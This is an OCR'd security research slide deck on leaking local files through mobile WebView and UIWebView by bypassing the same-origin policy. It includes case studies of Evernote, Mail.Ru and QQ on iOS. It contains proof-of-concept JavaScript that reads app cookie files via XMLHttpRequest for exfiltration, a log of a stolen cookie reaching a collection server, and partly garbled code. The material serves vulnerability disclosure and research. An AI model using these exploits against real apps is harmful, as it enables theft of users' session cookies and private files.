

## **IFL via Browsing Interface**

#### • **What is browsing interface?**

- Almost everywhere in popular apps:
	- See the previous slide.
- Android: WebView (webkit)
	- Apps can implement their own web/rendering engine.
- iOS: UIWebView (webkit)
	- Apps must use this engine, even for Chrome and Firefox.
- **Two kinds of IFLs via browsing interface:**
	- sopIFL: bypass the same-origin policy to steal files – aimIFL: execute injected JS directly on target files

#### **sopIFL: IFL via bypassing same-origin policy**

http://www.atk.com  $\rightarrow$ file:///data/data/pkg/cookie **(SOPf1)**

file:///sdcard/atk.html  $\rightarrow$ file:///data/data/pkg/cookie

#### **(SOPf2)**

**We focus on this!**

# **SOPf2 on Android and iOS**

#### • **Android:**

- setAllowFileAccessFromFileURLs (boolean flag)
	- By default **true** before Android 4.1;
	- After 4.1: Developers must compile their apps using SDKs > 4.1.
- **iOS:**

 $-$  Prior to iOS 9 (even the latest iOS), SOPf2 is still broken.

• We reported it to Apple on Jan 2015 (CVE-2015-5921).

#### • **Root cause:**

- The legacy SOP cannot adequately cover the local schemes.
- According to the typical web SOP principle,
	- Legal for a file A (at file:///dir1/a.html) to access another file B (at file:///dir2/b.txt).
	- Because the two origins share the same scheme, domain (i.e., 127.0.0.1 or localhost), and port.



# **Detailed sopIFL PoC on Android**

#### file:///path/attack2.html

```
<html><br/>body><h1>attack2</h1><script>
var \text{aim} = \frac{7}{\text{data}} = \frac{4}{\text{data}}function sendFile(txt) { ... }
                                      2
var xhr = new XMLHttpRequest();
  if (xhr.readyState == 4)sendFile(xhr.responseText);
                                   3
\};
xhr.open('GET', aim);
xhr.send(null);
<script></body></html>
```
#### file:///path/attack4.html

<html><br/>body><h1>attack4</h1><script> **1**  $var \, \textbf{aim} = \textbf{document.} \, \textbf{URL};$ function sendFile(txt) { ... } setTimeout(function() { var  $x$ hr = new XMLHttpRequest $($ );  $x$ hr.onload = function() .onload = function()<br>sendFile(xhr. responseText); };  $xhr.open('GET', aim); xhr.send-null);$  $\{3, 8000\};$  3 <script></body></html> **Execute Cmd 4** Thread.sleep(4000); rm /path/attack4.html

**2**

#### • **64 (out of 115) Android browser apps were identified by our system to be vulnerable.**

• The system and raw results are available at <https://sites.google.com/site/androidfilecross>



#### **How about sopIFL on iOS?**

# **iOS apps vulnerable to sopIFL**



I will first explain three cases, and then show how to write PoC exploits.

## **sopIFL case study: Evernote (iOS)**



# **sopIFL Case Study: Mail.Ru (iOS)**



AdManSectionsStorageKey +WebKitLocalStorageDatabasePath PreferenceKey\_BITUpdateUsageTim eForUUID\_BITUpdateDateOfLastChe ck "WebKitShrinksStandaloneImage sToFit\_'WebKitOfflineWebApplication CacheEnabled lastLoggedUserNam eZMRAppRater "BITUpdateDateOfV ersionInstallation\_'WebKitDiskImage CacheSavedCacheDirectory WebDat abaseDirectory\_"BITUpdateUsageTi meOfCurrentVersion BITCrashMana gerStatus\_hipolyu@mail.ruO"bplist00 Ô"T\$topX\$objectsX\$versionY \$archiverÑTroot€ "&@AQ,f,,...†‡Œ'"šžŸ ¤ ¥¦§¨©ª«<sup>-</sup>ËlÍÎÓרÜÝÞßàáâãä

6789>BCDHIJKLMNOPQmnopuyz~€  $,f,\ldots$  +  $E^{\alpha}$   $\mathbb{R}^n$ ú¶·1º»×ØÙÚßãäèéêëìíîïð

 $!$ "#\$ %ABCDIMNRSTUVWXYZvwxy~,ft^ ‰Š‹ŒŽ«¬ ®3. 1/41/23/4¿ÀÁÂÂÄÄàáâãèìíñòóôõö÷øù! "&'()\*+,-./ 012;CDEIOPQWXY\_`aghiopqrv{|}... **CEUSnullO** 

ZNS.objectsV\$classWNS.keysj€

**OK** 

#### **sopIFL case study: QQ (iOS)**



500 25ms 0kb Mozilla/5.0 (iPhone; CPU iPhone OS 8 0 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Mobile/12A365 module=default version=3 158.132.255.55 - - [23/Sep/2014:20:36:08 -0700] "GET /req? pkg=QQiPhone&atk=1&ver=iOS8&con=cook%00%00%07%00%&kid=agtzfmFwcHNlYy1oa3IRCxIEVGFzaxiAgICAm5CECgw HTTP/1.1" 500 695 -"Mozilla/5.0 (iPhone; CPU iPhone OS 8 0 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Mobile/12A365"  $ms = 26$ cpu\_ms=0 cpm\_usd=0.000078 app\_engine\_release=1.9.12 instance=00c61b117cacf181284b3d1f1e9cd2e677d24322

26

好

# **sopIFL PoC for Evernote iOS**

```
<script>
var aim = '../../../../../Cookies/Cookies.binarycookies';
function doAttack() {
   var xhr = new XMLHttpRequest();
   xhr.overrideMimeType('text/plain; charset=iso-8859-1');
   xhr.open('GET', aim);
   xhr.onreadystatechange = function() {
       if (xhr1.readyState == 4) {
          var txt = xhr1.responseText;
          alert(txt); //sendFile(txt)
       }
   };
   xhr.send();
}
doAttack();
                                               How to obtain this 
                                                relative file path 
                                                  for iOS apps?
```
</script>

# **Tools for accessing iOS app files**

- libimobiledevice:
	- <http://www.libimobiledevice.org/>
	- Cross-platform: able to run on Linux

• Some GUI tools (based on the library/iTunes):







## **Works on non-jailbreak iOS devices**

